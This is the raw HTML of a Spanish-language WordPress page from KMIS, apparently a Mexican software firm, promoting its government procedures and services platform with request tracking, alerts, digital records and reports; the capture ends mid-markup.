

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kmis.com.mx/tramites-y-servicios/
body_size: 8926
content:
<!DOCTYPE html>
<html lang="es">
    <head>
        <meta charset="UTF-8" />
        <title>Trámites y Servicios | KMIS</title>
        <meta content="width=device-width, initial-scale=1.0" name="viewport">
        <link rel="pingback" href="https://www.kmis.com.mx/xmlrpc.php" />

        <link rel="apple-touch-icon" href="http://www.kmis.com.mx/wp-content/uploads/2015/04/favicon57.png" />        <link rel="apple-touch-icon" href="http://www.kmis.com.mx/wp-content/uploads/2015/04/favicon114.png" sizes="114x114" />        <link rel="apple-touch-icon" href="http://www.kmis.com.mx/wp-content/uploads/2015/04/favicon72.png" sizes="72x72" />                <link rel="shortcut icon" href="http://www.kmis.com.mx/wp-content/uploads/2015/04/favicon32.png">

        <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="KMIS &raquo; Feed" href="https://www.kmis.com.mx/feed/" />
<link rel="alternate" type="application/rss+xml" title="KMIS &raquo; Feed de los comentarios" href="https://www.kmis.com.mx/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="KMIS &raquo; Comentario Trámites y Servicios del feed" href="https://www.kmis.com.mx/tramites-y-servicios/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.kmis.com.mx\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.kmis.com.mx/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.kmis.com.mx/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='lambda-bootstrap-css' href='https://www.kmis.com.mx/wp-content/themes/lambda/assets/css/bootstrap.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.kmis.com.mx/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.kmis.com.mx/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='lambda-theme-css' href='https://www.kmis.com.mx/wp-content/themes/lambda/assets/css/theme.min.css?ver=6.1.9' type='text/css' media='all' />
<script type='text/javascript' src='https://www.kmis.com.mx/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.kmis.com.mx/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.kmis.com.mx/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.kmis.com.mx/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://www.kmis.com.mx/tramites-y-servicios/" />
<link rel='shortlink' href='https://www.kmis.com.mx/?p=310' />
<link rel="alternate" type="application/json+oembed" href="https://www.kmis.com.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kmis.com.mx%2Ftramites-y-servicios%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.kmis.com.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kmis.com.mx%2Ftramites-y-servicios%2F&#038;format=xml" />
<link href="//fonts.googleapis.com/css?family=Lato:100,300,400,400italic,700%7COswald:300,400,700%7CRoboto+Slab:100,300,400,700&amp;subset=latin,latin,latin" rel="stylesheet" type="text/css"><link rel="stylesheet" type="text/css" href="https://www.kmis.com.mx/wp-content/uploads/lambda/stack-76.css">
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-64804064-1', 'auto');
  ga('send', 'pageview');
</script>
    </head>
    <body class="page-template-default page page-id-310 pace-on pace-minimal">
        <div class="pace-overlay"></div>
        <div id="masthead" class="menu navbar navbar-static-top header-logo-left-menu-right oxy-mega-menu navbar-sticky text-none" role="banner">
    <div class="container">
        <div class="navbar-header">
            <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target=".main-navbar">
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>
            <a href="https://www.kmis.com.mx" class="navbar-brand">
            <img src="http://www.kmis.com.mx/wp-content/uploads/2015/03/logo-kmis-small.png" alt="KMIS">
        </a>
        </div>
        <div class="nav-container">
            <nav class="collapse navbar-collapse main-navbar logo-navbar navbar-right" role="navigation">
                <div class="menu-container"><ul id="menu-main" class="nav navbar-nav"><li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-44"><a href="http://www.kmis.com.mx#acerca-de">Acerca de</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://www.kmis.com.mx/oferta-de-valor/">Oferta de Valor</a></li>
<li id="menu-item-179" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-179 dropdown"><a href="#" data-toggle="dropdown" class="dropdown-toggle">Soluciones Sector Público</a><ul role="menu" class="dropdown-menu dropdown-menu-left">	<li id="menu-item-180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-180"><a href="https://www.kmis.com.mx/automatizacion-de-procesos/">Automatización de Procesos</a></li>
	<li id="menu-item-200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-200"><a href="https://www.kmis.com.mx/maagticsi-2/">MAAGTICSI</a></li>
	<li id="menu-item-234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-234"><a href="https://www.kmis.com.mx/control-de-gestion/">Control de Gestión</a></li>
	<li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-242"><a href="https://www.kmis.com.mx/gestion-documental-y-archivistica/">Gestión Documental y Archivística</a></li>
	<li id="menu-item-325" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-310 current_page_item menu-item-325 active active"><a href="https://www.kmis.com.mx/tramites-y-servicios/">Trámites y Servicios</a></li>
</ul>
</li>
<li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-112 dropdown"><a href="#" data-toggle="dropdown" class="dropdown-toggle">Soluciones Iniciativa Privada</a><ul role="menu" class="dropdown-menu dropdown-menu-left">	<li id="menu-item-495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-495"><a href="https://www.kmis.com.mx/automatizacion-de-procesos-ip/">Automatización de Procesos</a></li>
	<li id="menu-item-498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-498"><a href="https://www.kmis.com.mx/gestion-documental-y-archivistica-ip/">Gestión Documental y Archivística</a></li>
	<li id="menu-item-506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-506"><a href="https://www.kmis.com.mx/conciliacion-de-facturas/">Conciliación de Facturas</a></li>
	<li id="menu-item-252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252"><a href="https://www.kmis.com.mx/reporte-de-gastos-y-viaticos/">Reporte de Gastos y Viáticos</a></li>
</ul>
</li>
<li id="menu-item-340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-340"><a href="http://www.kmis.com.mx#partners">Partners</a></li>
<li id="menu-item-154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-154"><a href="http://www.kmis.com.mx#casos-de-exito">Casos de Éxito</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114"><a href="https://www.kmis.com.mx/seccion/noticias/">Noticias</a></li>
<li id="menu-item-115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-115"><a href="http://www.kmis.com.mx#contactenos">Contáctenos</a></li>
</ul></div><div class="menu-sidebar">
    </div>
            </nav>
        </div>
    </div>
</div>
        <div id="content" role="main"><section class="section  text-normal section-text-no-shadow section-inner-no-shadow section-normal section-opaque" >
            <div class="background-media" style="background-image: url(&#039;http://www.kmis.com.mx/wp-content/uploads/2015/04/VentanillaUnica.jpg&#039;); background-repeat:no-repeat; background-size:cover; background-attachment:scroll; background-position: 50% 0%;" data-start="background-position: 50% 0px" data-0-top-bottom="background-position: 50% -80px">
                    </div>
    
    <div class="background-overlay grid-overlay-0 " style="background-color: rgba(0,0,0,0);"></div>

    <div class="container container-vertical-default">
        <div class="row vertical-default">
            <div class="col-md-12">
    <div style="font-size:36px;line-height:1.5em;" class="text-left  element-top-20 element-bottom-20 text-normal normal default" data-os-animation="none" data-os-animation-delay="0s" >
    &nbsp;</div></div>
        </div>
    </div>
</section><article id="post-310" class="post-310 page type-page status-publish hentry">
    <p><section class="section  text-normal section-text-no-shadow section-inner-no-shadow section-normal section-opaque" >
    
    <div class="background-overlay grid-overlay-0 " style="background-color: rgba(0,0,0,0);"></div>

    <div class="container container-vertical-default">
        <div class="row vertical-default">
            <div class="col-md-12  text-default small-screen-default"  ><div class="col-text-1 text-normal  element-top-20 element-bottom-20" data-os-animation="none" data-os-animation-delay="0s">
    <p style="text-align: center;"><em><strong>“….. Programa para un Gobierno Cercano y Moderno (PGCM), la Coordinación de la Estrategia Digital Nacional (CEDN), …… Objetivo 5: Establecer una Estrategia Digital Nacional que acelere la inserción de México en la Sociedad de la Información y Conocimiento; …….. responsable de articular las acciones en materia de integración de la Ventanilla Única Nacional.»</strong></em></p>
</div></div>        </div>
    </div>
</section><section class="section  text-normal section-text-no-shadow section-inner-no-shadow section-normal section-opaque" >
    
    <div class="background-overlay grid-overlay-0 " style="background-color: rgba(0,0,0,0);"></div>

    <div class="container container-vertical-default">
        <div class="row vertical-default">
            <div class="col-md-12  text-default small-screen-default"  ><div class="col-text-1 text-normal  element-top-20 element-bottom-20" data-os-animation="none" data-os-animation-delay="0s">
    <p><div class="divider-wrapper" style="visibility:hidden;background-color:#FFFFF">
    <div class="visible-xs" style="height:24px;"></div>
    <div class="visible-sm" style="height:24px;"></div>
    <div class="visible-md" style="height:24px;"></div>
    <div class="visible-lg" style="height:24px;"></div>
</div></p>
</div></div>        </div>
    </div>
</section><section class="section  text-normal section-text-no-shadow section-inner-no-shadow section-normal section-opaque" >
    
    <div class="background-overlay grid-overlay-0 " style="background-color: rgba(0,0,0,0);"></div>

    <div class="container container-vertical-default">
        <div class="row vertical-default">
            <div class="col-md-12  text-default small-screen-default"  ><div class="col-text-1 text-normal  element-top-20 element-bottom-20" data-os-animation="none" data-os-animation-delay="0s">
    <p>Nuestras soluciones permiten el envío de información electrónica (trámites), una sola vez, ante una única entidad, para cumplir con todos los requerimientos. Esto es posible a través de la simplificación, homologación y automatización de los procesos de gestión.</p>
<p>Proporcionará a sus ciudadanos un mecanismo completo del seguimiento de solicitudes, los ciudadanos podrán conocer en todo momento en qué estado se encuentra su solicitud.</p>
</div></div>        </div>
    </div>
</section><section class="section  text-normal section-text-no-shadow section-inner-no-shadow section-normal section-opaque" >
    
    <div class="background-overlay grid-overlay-0 " style="background-color: rgba(0,0,0,0);"></div>

    <div class="container container-vertical-default">
        <div class="row vertical-default">
            <div class="col-md-12  text-default small-screen-default"  ><div class="col-text-1 text-normal  element-top-20 element-bottom-20" data-os-animation="none" data-os-animation-delay="0s">
    <p><div class="divider-wrapper" style="visibility:hidden;background-color:#FFFFF">
    <div class="visible-xs" style="height:24px;"></div>
    <div class="visible-sm" style="height:24px;"></div>
    <div class="visible-md" style="height:24px;"></div>
    <div class="visible-lg" style="height:24px;"></div>
</div></p>
</div></div>        </div>
    </div>
</section><section class="section gray-bg text-normal section-text-no-shadow section-inner-no-shadow section-normal section-opaque" >
    
    <div class="background-overlay grid-overlay-0 " style="background-color: rgba(0,0,0,0);"></div>

    <div class="container-fullwidth container-vertical-default">
        <div class="row vertical-default">
            <div class="col-md-12  text-default small-screen-default"  ><div class="row container padded"><div class="col-md-3  text-center small-screen-center"  ><div class="figure element-top-20 element-bottom-20   os-animation" data-os-animation="rollIn" data-os-animation-delay="0s">
            <span class="figure-image">
        <img src="https://www.kmis.com.mx/wp-content/uploads/2015/04/PermitirManejo.png" alt=""/>
            </span>
    </div>
<div class="col-text-1 text-normal  element-top-20 element-bottom-20 os-animation" data-os-animation="fadeInLeft" data-os-animation-delay="0s">
    <p>Permitir el manejo unificado de las solicitudes</p>
</div></div><div class="col-md-3  text-center small-screen-center"  ><div class="figure element-top-20 element-bottom-20   os-animation" data-os-animation="rollIn" data-os-animation-delay="0s">
            <span class="figure-image">
        <img src="https://www.kmis.com.mx/wp-content/uploads/2015/04/SeguimientoDetallado.png" alt=""/>
            </span>
    </div>
<div class="col-text-1 text-normal  element-top-20 element-bottom-20 os-animation" data-os-animation="fadeInLeft" data-os-animation-delay="0s">
    <p>Seguimiento detallado de solicitudes</p>
</div></div><div class="col-md-3  text-center small-screen-center"  ><div class="figure element-top-20 element-bottom-20   os-animation" data-os-animation="rollIn" data-os-animation-delay="0s">
            <span class="figure-image">
        <img src="https://www.kmis.com.mx/wp-content/uploads/2015/04/GeneracionProceso1.png" alt=""/>
            </span>
    </div>
<div class="col-text-1 text-normal  element-top-20 element-bottom-20 os-animation" data-os-animation="fadeInLeft" data-os-animation-delay="0s">
    <p>Generación, proceso y registro digital</p>
</div></div><div class="col-md-3  text-center small-screen-center"  ><div class="figure element-top-20 element-bottom-20   os-animation" data-os-animation="rollIn" data-os-animation-delay="0s">
            <span class="figure-image">
        <img src="https://www.kmis.com.mx/wp-content/uploads/2015/04/Semaforo1.png" alt=""/>
            </span>
    </div>
<div class="col-text-1 text-normal  element-top-20 element-bottom-20 os-animation" data-os-animation="fadeInLeft" data-os-animation-delay="0s">
    <p>Semáforos de las solicitudes</p>
</div></div></div><div class="row container padded"><div class="col-md-3  text-center small-screen-center"  ><div class="figure element-top-20 element-bottom-20   os-animation" data-os-animation="rollIn" data-os-animation-delay="0s">
            <span class="figure-image">
        <img src="https://www.kmis.com.mx/wp-content/uploads/2015/04/IntegracionQlik.png" alt=""/>
            </span>
    </div>
<div class="col-text-1 text-normal  element-top-20 element-bottom-20 os-animation" data-os-animation="fadeInRight" data-os-animation-delay="0s">
    <p>Notificación y alertas</p>
</div></div><div class="col-md-3  text-center small-screen-center"  ><div class="figure element-top-20 element-bottom-20   os-animation" data-os-animation="rollIn" data-os-animation-delay="0s">
            <span class="figure-image">
        <img src="https://www.kmis.com.mx/wp-content/uploads/2015/04/GeneracionEtiquetas.png" alt=""/>
            </span>
    </div>
<div class="col-text-1 text-normal  element-top-20 element-bottom-20 os-animation" data-os-animation="fadeInRight" data-os-animation-delay="0s">
    <p>Generación de etiquetas y acuses</p>
</div></div><div class="col-md-3  text-center small-screen-center"  ><div class="figure element-top-20 element-bottom-20   os-animation" data-os-animation="rollIn" data-os-animation-delay="0s">
            <span class="figure-image">
        <img src="https://www.kmis.com.mx/wp-content/uploads/2015/04/InclusionArchivos1.png" alt=""/>
            </span>
    </div>
<div class="col-text-1 text-normal  element-top-20 element-bottom-20 os-animation" data-os-animation="fadeInRight" data-os-animation-delay="0s">
    <p>Inclusión de archivos digitalizados</p>
</div></div><div class="col-md-3  text-center small-screen-default"  ><div class="figure element-top-20 element-bottom-20   os-animation" data-os-animation="rollIn" data-os-animation-delay="0s">
            <span class="figure-image">
        <img src="https://www.kmis.com.mx/wp-content/uploads/2015/04/EstadisticasGenerales.png" alt=""/>
            </span>
    </div>
<div class="col-text-1 text-normal  element-top-20 element-bottom-20 os-animation" data-os-animation="fadeInRight" data-os-animation-delay="0s">
    <p>Estadísticas generales de desempeño</p>
</div></div></div><div class="row container padded"><div class="col-md-6  text-center small-screen-center"  ><div class="figure element-top-20 element-bottom-20   os-animation" data-os-animation="rollIn" data-os-animation-delay="0s">
            <span class="figure-image">
        <img src="https://www.kmis.com.mx/wp-content/uploads/2015/04/ReportesYconsultas.png" alt=""/>
            </span>
    </div>
<div class="col-text-1 text-normal  element-top-20 element-bottom-20 os-animation" data-os-animation="fadeInLeft" data-os-animation-delay="0s">
